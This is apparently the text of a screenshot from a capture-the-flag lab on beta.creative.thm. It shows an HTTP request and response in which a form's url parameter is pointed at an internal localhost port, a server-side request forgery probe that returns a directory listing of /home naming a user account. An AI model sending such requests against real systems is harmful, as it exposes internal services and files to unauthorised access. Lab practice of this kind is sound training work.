 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Origin: http://beta.creative.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://beta.creative.thm/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 url=http%3A%2F%2F127.0.0.1:1337/home/saad/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 30 Mar 2025 03:38:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 342
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /home/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="saad/">
saad/
</a>
</li>
19 </ul>
20 <hr>
21 </body>
22 </html>
23
Search
0 highlights